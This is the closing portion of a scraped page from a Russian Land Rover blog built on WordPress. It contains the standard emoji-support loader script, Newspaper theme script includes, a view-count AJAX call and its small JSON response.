n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://landroverblog.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1721]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -172
content:
{"1721":230}